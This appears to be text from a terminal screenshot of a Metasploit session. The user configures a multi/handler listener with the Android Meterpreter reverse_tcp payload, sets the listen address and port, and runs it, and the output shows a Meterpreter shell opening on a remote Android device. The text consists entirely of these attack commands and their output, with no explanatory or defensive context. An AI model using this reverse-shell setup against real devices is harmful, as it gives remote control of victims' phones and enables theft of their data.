 chs@CHS: ~/Desktop
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.43.96
LHOST => 192.168.43.96
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.96:4444
[*] Sending stage (70070 bytes) to 192.168.43.1
[*] Meterpreter session 1 opened (192.168.43.96:4444 -> 192.168.43.1:39662) at 2
018-08-10 20:40:39 +0530
meterpreter >